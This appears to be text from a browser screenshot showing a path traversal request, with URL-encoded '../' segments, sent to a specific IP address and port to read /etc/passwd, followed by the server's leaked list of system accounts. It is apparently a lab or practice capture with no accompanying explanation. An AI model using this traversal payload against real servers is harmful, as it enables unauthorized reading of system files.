 219.153.49.228:47717/..%2f..%2f..%2fetc%2fpasswd
火狐官方站点 常用网址 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false